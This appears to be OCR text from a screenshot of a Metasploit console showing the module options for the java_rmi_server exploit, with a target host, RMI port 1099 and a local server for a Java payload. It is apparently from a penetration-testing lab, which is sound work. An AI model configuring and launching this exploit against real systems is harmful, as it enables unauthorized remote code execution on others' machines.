 msf5 exploit(multi/misc/java_rmi_server)
Module options (exploit/multi/misc/java_
Name Current Setting Required
---- --------------- --------
HTTPDELAY 10 yes
RHOSTS target-1 yes
RPORT 1099 yes
SRVHOST 0.0.0.0 yes
SRVPORT 8080 yes
SSL false no
SSLCert no
URIPATH no
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server)